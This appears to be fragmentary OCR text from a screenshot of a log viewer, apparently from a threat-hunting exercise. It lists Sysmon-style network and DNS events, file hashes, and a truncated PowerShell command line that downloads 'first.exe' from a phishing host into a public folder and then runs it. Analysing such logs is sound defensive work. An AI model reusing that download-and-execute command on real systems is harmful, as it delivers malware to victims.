 .csv
a column header here to group by that column
first.exe
Find
Payload Data6
ABC
DestinationIp: 167.71.222.162
DestinationIp: 167.71.222.162
QueryResults: 64:ff9b::a747:
QueryResults: 64:ff9b::a747:
DestinationIp: 167.71.222.16
DestinationIp: 167.71.222.16
QueryResults: 64:ff9b::a747:
QueryResults: 64:ff9b::a747:
DestinationIp: 167.71.222.16
DestinationIp: 167.71.222.16
QueryResults: 64:ff9b::a747:
DestinationIp: 167.71.222.16
DestinationIp: 167.71.222.16
QueryResults: 64:ff9b::a747:
QueryResults: 64:ff9b::a747:
QueryResults: 64:ff9b::a747:
DestinationIp: 167.71.222.16
DestinationIp: 167.71.222.16
Downloads\first.exe ParentCommandLine: "C:\Users
m32\WindowsPowerShell\v1.… ParentCommandLine: "C:\Windo t -f 'http://phishteam.xyz/02dcf07/first.exe' C:\Users\Pub
m32\WindowsPowerShell\v1.… ParentCommandLine: "C:\Windo t -f 'http://phishteam.xyz/02dcf07/first.exe' C:\Users\Pub
Downloads\first.exe ParentCommandLine: "C:\Users\Public\Downloads\first.exe"
Downloads\first.exe ParentCommandLine: "C:\Users\Public\Downloads\first.exe"
Downloads\first.exe ParentCommandLine: "C:\Users\Public\Downloads\first.exe"
Downloads\first.exe ParentCommandLine: "C:\Users\Public\Downloads\first.exe"
rer.exe ParentCommandLine: C:\Windows\Explorer.EXE
Cell contents
MD5=C9AA36F483B61CFA9758C44ACDB776AC,SHA256=CE278CA242AA2023A4FE04067B0A32FBD3CA1599746C
160949868FFC7FC3D7D8,IMPHASH=468991D410EEFBCFB478FB910DDA2CE2
Format Replace: CRLF CR LF Comma Tab Font size 12